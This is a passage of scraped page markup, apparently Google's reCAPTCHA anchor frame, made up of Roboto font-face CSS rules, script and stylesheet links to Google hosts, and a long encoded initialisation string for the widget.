  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="_XcB3xh5vkCsCS_3zqASeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="_XcB3xh5vkCsCS_3zqASeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_XcB3xh5vkCsCS_3zqASeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fMKoBsOnfEoKwpQUw7JMC0jCs2nCjVnCscO5w5Q3SMOuWWguwpEUJcOZAAA3w7zCmcKOw5vCjsKMw5MpQ8O5wrHDqQbDkMOfVcOALznCgcOWbzTCkcKCw7lUwrDClMOPwpI1NCDCn8KldCE4w6/CgxJMw7rDuQBVVks6w4V0wohUZMOHP2nCiW/Du8OnwpnCpCtVw7TDjcKNw5jCssO5YMOhVUrChcKKwpTCocOsw4ZEwrTCkzsMeXVtw5LDmcKGPAkKLMK5w7RhZlnCoMOnKl7CpHtJwqE/wq5mw4JBLwkuw6/DjsKEUjPDgQIuwq/[base64]/DmsOmasKywpDCmcOFB8O8NTPDkjoydcOjUlzDp8OPXcKcH8KTw7vCnMKZwpkewoTCrEHCiCx5W2VcfXfDj1nDrcOlScOQw6/Ct8KEwqXChMOawrFrWWUvIhQJfGcNXMOwwpHCiT/DuUswwoBPw5bDl8K7w5QGw7PCvcKfaQA9w4YRYcKDdDzDtsOHPMKraQxmw6jDlTbDi8K+Q28PAcOGwo7DowUAwq/DqsOhw41vw7bCpAhOPcKtRsO4JnLDhMKfS1RRwqQYYMO5OW/DpHV/[base64]/wpzCrcOSw6vDlinDpsOYw6bCmFwSOgLCs8OCw7d/csOrw6x4w4fCoSRVw6tNQ2ZhKMOLwrhvwpDCt8KRw65+f8K+DcOLecKQFmxPw7AJw5/CnMOJw4/CsU7Cr0J4aG8Mw5rCnRIXw79bLsK/wrB+ccOWKRd/ZkAlccKUwrrChAILOMKZwrNtWsOeJcKkwpDDk0U8w4/CvsKWwo1ww50hS8OXwpzCrjDCncKZwq7DrsOOUsKiejfDiQbCkCPDhcK0wp/Cs8Oxw7tiwrs+w4jDj1DCtMOMwrjCm17DqMKyO04ewrMLw4pNfcKpwrYZbMKKw6TDgSrDjHfDtRl+w6ZCwqvDjivDvcKOd8O+wofCvsKCw4A9DTDClyZNwodZwr98wrhGw4xLKcKRDRXCi8Oaw63Co8KnRmN/wpNIAjpuw73DlkvDjVMdeMO5MkbDqm/DhcK/wqvDtEwew5bCicKUw5kSTcKHwrzDjk/DinvDuR4DwrTDqHfDs1kyL8OdD8KNwpfDswvDkTvDnsKywpkJwq59J8OAw7s2w7s5VMKQwoJRAcOhS0FVK8OON8OTfzhtw7A7wp3Ci8ONwpRrwq7ClDHDiA8Wbg3DlQnDqMKOw51Kwq3DqhTCgx8awrnCn8Ktw6DChzwVwpfDhUnCjcKFfsKDw5/DuMK2wrLDrV0ywqd3wrTChcORBcOZwoHDvggEPThFVsKbwohkewNxwqtab8Kww4HCh8OXMg/CjMOKB8Kia8KsL30wwqLCgsKYT1zClsKjInLCrMKmPMKMwpR+eBvCr8KPwrPDvsOzcsKKw6c9w75fGxlPNmMPw5DCk8O4dWpdNcOfw7jCo8OGwrhNwrzDunBDGMKHw695HDrCn8Kbw4PDqU3Coz/[base64]/CjQkhw7xXDVxcGmfCs8Ouw73DvMO3IHFRwpzDsRA0DsOyQzZWw64twoDCkV3DpnLCtBjDocOswpVRwqp0wr/Ci8K4XMOOImfCjsO9w7Rcw4lMw6cIw75PwpF3wrxYw6Z+NwN4wro/GVhOVQDCoXkGw5zDlsK/[base64]/[base64]/CqUTDvMOXw7fDg8KKwrl+N8OiIg5/RkwHMCzCvGHDngPCuVbDqX4sRMKeNcKRwqTCqTbDj1zClMK5ah7DpMKrAsKBwrrCm8KjEMOJCsKpwoc9AEAhw6fDiGDCu8O/w4/DjCvCpHzClilowr7DqMOtwqgracKuw6rCsy/CmsKJMAbDkcOhwpEKYRdjOcKFO3RAw5UPY8Ogw5PCg8KfMMOYw4XDj8KKwpTCrSpzwpBtwogpw7/[base64]/w4DDuHEsw4PDg8KDd8OEwo5rPwAfwrJJwqrCpsKxwoHDpkvCmsO8M0fDuMK8w5LCr34GwpVjwp1BCcKMwoI2w6fCp186HHtjwq7CgWPCrERbwpQmworCssK/E8K9w7A+w5JKLsOKw6R6w6MuwpvClA3CtMKSw7EEJTpTwplxFzPCkHvDllMECiFew5R1MVZfwpMBKMODcMKtw7jCqUvDv8KWw5jDrcOPwpsleAvCnhthwqUkYMOAwo3CpGMjM1bCh8KeE8OCNE4Jw6/CsF3CiVBBwr1gw7jCmcKdY2Z1Y3JRasODAcKsK8KXw6nCrsKewqchw6lcVXTCm8KbeXc1w6HDoMOXU3cwGsKdUy/[base64]/KAsPKMOHwrHCpwzDp8KUCUUBw7AIwr3DtU3CryNiD8OFw4LCqMOiJU7Dn8KSSSTDjcOKawTCjsOCS3XDjmUpHMO3GcOdwpPCicOfw4fCsGHChMKlwqUIBsOZwolFw6TCknvCrwfDu8K9IxDCsBrCgsOfFGzDl8Kjw6/CuGAZfcKycFLClcKEH8KOScKiw5FDw4J8w7jCucKHwqjCscKMwpoawpzCn8OdwpLDrTTDsklgX3lERWxQw5FaJsOVwqpQwqXCjVQUC2rCpwoMw7c7wp96w7bDuRfCmDU6w7DCriESwoXDgjjDv11fw612w7wCw6I9f3PDvcKFVcO5w5zCncOewplJwoEIbR4sSzZieE/CqwIOfcKSw6/CkTV8OSrDpnF9WsO2wrHCnsKZSsKTw6tBw7Y4woPCqC96w6x+NhcsfSBTdcO9EsOJwolGw7nCtsK5wqZUUsO9wrBRVMO2wp4dfCgCwqw9w7nCicKmBMO4wpzDn8Oiw5jCrcOlVHsKMn3DkmBhasOgwqXDizTDrB3DnBzCrsOdwo4CGgnDsV7DncKtQMOkw5Mjw6gQw5/Cs8OGwoowXTrCjU1fcSYnwovDsMKRM8O/wofCgyBvwqspARfDlsOkeMOKFMK3QsKjw5TClit3w5LCo8K4wpJpwpXCq2HDicKoScOkwr4twr3CoyvCgBsPRhXCr8OXw5tMEh/Cu2bDuMKpUW/DjwxMETHDriDDtcOTw7JjRC9vCcOtw5vCnzdcwqDCqMOWw6s8wpMjw5YGwpg8KMOWw7HCmsKEw6UPBFdeDsKBXl7CocKAEcKtw4E4w6Edw4NvGmcaw6PDssOCw6/Dpwk3w6Bww4RLw5kYw47CgVjCr1fCrsKQR1bDn8O0LlvCi8KECU3DksOKUl91Xkp5wqrDkT4Zw44Jw4pzw4Qhw71SS3bCgDkCOcOowr/[base64]/[base64]/[base64]/DqsKWPHIEb1dHwoocMzUywrLDgz7CgwLCkSnDhgV3J8O7E2sHw69ywpTDqMOuw7HDg8KWSQEIw7vDuhELw4kiQGZDSjDDmjvCkFjDrMOMwr85woXDgsO/w59eQBgqTsOWw7bCkyvDlEvCs8OcZ8KnwrLCjz7CmcOvIMKFw6xLGzoKIMOdw7FOK0zDlcK9FMODw6DDlC5ubCTCl2QOwohHw6HDjSXChjkpwr7DncOjw7sVwr7DomAnO8KoRmkbw4Z/D8KiIz3DhcOMPyzDnUVnwrc+RsKiL8Ogw65KTcKtbgzDrFJywpgHwrR+TwNTXMKlXMKnwpdOJMOVaMONXXYawoDDuRrDvMKxwpF/LGYydxABw5PCisO3w4zCgsObVXrDp05scsKfw5MPY8Oiw57Cqw4ew6TCn8KkJQtVwoUHccOdCMKEwrB/bVTDmTkfcMOeHVfCtsKnA8OeSB/[base64]/[base64]/CtyRPDsKow7rClsKNw4/DmgzCucKNBk07w7smNsKKw4luK0nCu0rCpAcTw6PCogTDpVbDkMKZQsOJw6J6wo7CsgrCpSfCu8KKHALDnsK1U8KGw4nDqHNNHizChcOLPQPCukxBwrrCoMKmXn3DgMOiwqMGwo4lOMK/AsKFUlnCqSvCghQbw7thPyrCnMKowozCr8Kpw5rDmcO8w7sIw7FtwpjCgsOowr3CmcOQw4IKw4PClkjCmWwqw7/DjMKBw4rDt8OwwofDi8KTCkzCnMKscWAJKsKyEsKpGRfChsKuw7VNw7/CtsOKw5XDvkhcb8OSK8KuwqvCgMKjPUvCmxNDwrDDmMK8wrPDosKLwoohw78ZwrnDnMO8wrDDrMKfGcKve2PDisKjB8ORWnvCncOjNXTCmcOtf0bCpsO3SMOoYsOuwpIkw75JwphVwqjCvBLDgcOyC8KXwqjDhlTDigxvUgPCqF8QKkLDpDbCi0PDsi/[base64]/wpAAO8OLw4UKAHzDnBhawq0cw7/Cg8ObOxMDUsOPCgjDjHzCmwlPIw40wodSwq/CghnDgi7CjVpwwoLCgG3DhzJxwpUWwr7CjyjDlsKJw583E207OcOBw6LCnsOFwrXDu8OEwqPDolF/esO4w7xxw43Ds8KXDkt7w73Dmk84O8Kxw7zCpcKZJ8O/wq4DMMOTF8KMTkJ1w7ErGcOYw7HDty/ChMOAUTsKdjMbw6nChQNXwqzCrgFWWMOmwoFVYMOww6/DlnnDlMOBwqvDmk5NNijDj8KaClvDl0ZFJiXDoMKjworChcOJwpfCoC/CvsKdJlvCnsOKwpNQw4nCpW50w40kN8KdUsKFwr/DocKkJ2Nmw7bDmQoLVTx7e8Kqw4VMT8O+wqzCgE/DuBtpUsKQGBfCtMOBwpTDssK3woLDq1hWUQgwBwNEH8Kkw5hHQnLDvMKaAsKjYRfDkCDCoyfCl8Khw6vCpCfCqsKKwpfCr8O8PsOWIcOmFG/CrCQbRsKgw6bDpMKHwrPDp8KHw7dUwqNRwofClsOjYMKYw4zCll7ClcObYF/DpsKnwpknOl3CgMKeIcKoMsOGw5XDvMKRZAvDvGPDp8K9wootwpBUwohKflV8EUdywpnDjS/[base64]/CusKwwrZrSA3Dn8OJwpHCpmhCWMO/wrVTUcO7woVpFcOBwoHDkSRzw65zwqjCpiNLX8OJwrDDi8OSNcKMwpDDvsO8acO4wrbCtSp1f0QadgLCpsO7wq1PBMOiEzttw7DDvULDgAjDnlsLNMKCwohCA8OvwpcgwrDDo8OZNj/DqsK+dDjCi1HCk8KcEcOMw6TDllEHwpvDnMORw5/DssOrwp3CullgHcKlLwttw47CvsOkwq7CqcOuwqzDjsKlwqMjw7xqQ8Kfw7rCgjlWaEh8wpIlV8OCw4PCisOaw4gswrvDrsOGR8O2wqTClcOQR1TDjMKkwo8cw5Rrw61GUi0NwrlXYEJsN8OiW13Dhgc6B0JWw5DDo8OwLsO9fMOQwr4dw7JuwrHCm8Olwr/DqsK9KTLCr3bDnXoRXDDCi8K/wrMnYxtvw7nCqnFkwq/CgsKPL8KCwqkRwoZ1wrxPwrZywprDknnChVLDkDHDswfCsCUtMcOfLMKScEfDtxLDkwQBPsKXwqXDg8Krw5sTUsOLLsOjwpvDr8KfBkvDjMOHwpovw4h6woPCucOvSVzCgsKDCcOrw5XCrMKQwqE5wqczAm/DtMKfYRLCqDnCr3MubFpCUMOOw63CrG5KM17DpsKlAcOcMMOkPgMad28ICDTCrmTCmcKowo/[base64]/dcKOLXkjwrRbA1zCuDnDqMOrwqY2wqfCvcKswoTCoG/Dq1h/wrIuZMOVw6Bgw6HDvMOjP8KSw7fCl2QKwqBQOsORw7ZkNyNOw7TDn8OaJ8Olw5dHZSLDhMK5NcOxw57Dv8O+w59/VcOBwofClcKKTcKWZAbDqsOdwqHCiRbDszbDr8Kowo3Co8KuBMOWwo3Cq8O3XCHCuE/DkwDDq8OXwptrwrHDkCwiw7x3wp5QEMKkwrjCshLCvcKlHsKdKBJbCsKMOQHCmMOSPRhsbcKxLcKmwolswonCkApON8O1woptQwnDoMKrw7TDscK3wpB1wrPCvWwWbcKPw79WZATCrcKMb8KLwp3DjsK+UcOnYsOAw7JgbDEuw4zCsF0AFcO8w7/CuD4bcMOvw6xowo4lBhk4wopYOhQvwrhXwq45dSdFwozDjMOIwpgYwoREFkHDksOOJS3DuMKlKsO7wrjDtS4pf8KPwrIFwqMlw412wrM1MQvDuSjDjMK/GsOowp8yfsKZw7PDk8OIwpF2wqtIbmMcwpDCqcKlHR9dEz3Cg8O9wrkzw4pvBl4Dw4/[base64]/Cjk/DlMOWUsOBQ8KHeQUIR8KUZsO3YE3DuQZaZsKYw7XDrcOUw53CpGtGw44bw6otw7dOwqfClx7DvzQSw7/Cn1jCmsK0fU87w4d7wrsqw7QfQMKLw6krQsK9wpfDn8O0acKrcC19w4/Cl8KZfj18GFLCvcK0w5HCsHzDih/CqsKFECvDt8Ovw77CqAA4WMONwogBYmtXUMK4wp7DrTzDqXkxwqR6ecOTVCtdwoXDhcORTltgQw/CtMK1EmHCuA3CiMKZNcOjWmEgw5paXsKxwpLCty1TJsO4O8OwFGHCl8OGwr5rw6LDu3/DpsKkwqg8dTZGw6jDqcKvwr9Zw5t1HcOUSjhpwqHDgMKIHErDsy3Cvz1ZTsOGw65aDsOqQ3oqw4vDgiE1UsKTXMKbwr/Dt8KZO8KIwoDDvFLCmsOqAEAGUitmXEzDsGDDsMKUE8OIAsOvbz/CrGUrbwwwGcOBw4Qbw7HDoSoFLXxcP8OMwot4R2ZgThpjw410wqkuLXxkDMKpw4NYwqI2WCFsFWZ7LBzCg8O4P3kuwqLCgsKsbcKqWVrCkAvCgkksEizDjsK6cMKrSsOQwp/Dm2zDoDZawoPDlzjCscKgwo0lVMOWw5R6wqYowpzDocOlw7TDvsOcEsOHCCFXMcK0J14lacKiw7/DjjTClsO/[base64]/DtH5VwoTCg8KqJTnCrcKQw6JewoXDty5yw7I0w48Jw5VHw6nDrMOOTsOAwqA8wrdzO8KKXMOoWhTDmmPDvsO8L8KgdMKTwoJ2w4JQF8ODw5sXwo8Ww7AXA8Oaw5PCu8O4R3kow5M0wobDq8OwPMOxw7/Cv8KCwrMYwrjDhsKaw4rDt8K2OBkQwo1fw4MbCjoSw7tlAsOfFMOzwqhEwod8wp/CuMKjwpsCD8OJwqbDtMOEYnfCt8KeE21ww51Sfn3CuMOYMMOSwonDk8Kfw73DhgYqw7jCvcKlw7QWw6fCrx3CjsOGwpTCsMKGwqkeAGHCvmtCWcOjXcKoU8K1MMO4ZsOMw5xmKCbDp8KKUMO+QTdDFsKXw6ozw4LCoMK8wpM+w5LDlcOHw5/Dl1FYEyFGYDxLG2vDmMKOw6nCkcORN3FWIUTClsK+IjEPw5l5XH5kw4YidRNFM8KZw43ChyMXK8ODRsOaTcK4w799w4fCpxRmw6fDl8OkR8KmNsK5L8OLwoMKSHrCrDrCsMOmUsKIHj/[base64]/DrmsycFzCtzwlwpUrwpvDrGtKwpsuBBd3w4EnwprDt8KVw7HDpHdHwr4mFcKOw5hhMsK1wrnCg8KOR8K4w5gNDkFFw4jDpcK0UBDCnMOxwp0Jw53CgVcSwp8QMcKGwqLCoMKGIMKbGCrCjCRvFXLClsK+E0rDqUzDscKOw7/DssOZw5A6ZB/DkkTCkF5IwqFDQ8KlGcKQI27Dh8K/w4YuwqhnUmnCtlTChcKAOAh0OSY9NnXCtcKdw54vw5PDs8KYwrgrWC8xbBpLV8OrE8Kdw5h5bsOUw4IVwqpNw6jDhhnDmCXCtMK9SU8Jw6vCiHh9w7DDn8K1w5I9w7N1T8Kxwq4DEMKZwqY0w7/DhsOqaMKTw4vCjsOudcK1NsKJbcK0ORXCvCXDshp1wqLCsDdmU3TCp8OzE8K8w5tFw60FSMOLw7zDlcK8WF7CoSFTw5vDixvDpAcGwoZSw5/Cr3EzMCEgw5nChE5hw4bCh8KGw5Acw6BGworCoMOrS3UXURPCni0JU8O0JsOyZU/[base64]/Z8K7wqpVwo3CvjFKOHIkw5RLwp8zJnVOIHppwpFJw4QNw6zChno2BC3CtMK1w5kMw40lw4nDjcK4w7nDlMOPUsKOR1wpwqFSw7wNw4EJwoQPw5rDgCvCnmfCvsO0w5FKbGRFwqHDqsKeccOYWn4/wqIcOCNWTcOGPwodXsKLP8OPw5HCk8KnY2XCl8KLGgNcfVN4w4vCmBHDoVTCslwIY8O1ZHTCiB9bGcK+L8OIGcK2w77DmsKCHHQqw4zCtcOnwoYuZRd1fGHCmDJ7w6bCv8KPRyLCm3pDHy3DuknDo8KFFCpZGgbDu3trw5MkwoTCtcONwovDnEfDoMKZK8Kjw7nCl0Z/wrHCt3LDkV04SkjDvggwwrYZGcO/[base64]/Dmm3Du8O7w4sQwpsNwrnDmsKPw4HCkixGw7AdX8KPwp7DosKfwrHCqSoNdsK8UMKMw6EXCxLDisKcwokUJsOMXcOscGXDrcKlw7BIKk8PbxvCmz/DjMK1NjrDnHlsw6rCoDvDn1XDo8KwFlDDhH3CsMOiZ3Qawq8Jw6wYasOpTVhYw4fChH7CgsKiFlDCknrChCtUwpHDtEzClcOfwqPCpTRvc8KmS8KLw7FoDsKcw7kDe8K9wqrCliNHTA0zX0/[base64]/[base64]/Wyxzw7TClcO+WcOsw7prwqV4wpAlw5NCfMO/[base64]/CCvCgE/[base64]/DrMKwYTHDrMOEwqXDkMKfw5wFQTMsw54LDsOTN8OaHx/CscKzwrPDtsOVPsOJwp4kAsOYwrDCusK6w6hdMsKJWsKSVBrCvcO5wp4Bwox7wqvDu1/[base64]/Dm1ZZwozCqsOKwrYrJwtobcOSURbCl1gDwrA8w4jCjj/CnA/DjMKnw40DwpHDgGvClcKbw5jDhSjCmsK7fcOsw4wKUS7CjsKqTTZ2wo1/[base64]/IcKWTsORw5dPU8KCasKwHgQHw7bCrsK6TkHCgcK0wpA/[base64]/w7zCpih5PMOcexzClgvDsVfDsC/DmDvDscKlw47DvgRCwpw2D8KbwpfCkUvCgcOcXMO8w6PDo3siNUfDkcOfw6jDm2UhbVvDt8KCJMK2w794wprDvMKqXVfCqV3DsAbDusK1wrHDvUBDS8ORLsOMWMKVwoJ+wp3Ch1TDgcOmw5ADI8KjPsKwZcKWAcOhwr9swrxRw6RJDMOqwq/[base64]/UEYdbDghEWFveMOCw54Gcz3DqxzCqCE+RFbCoMOcwppsDm4xwpYbZx5II1Mgw5E8w7tVw5VAwrPDpljDmnnD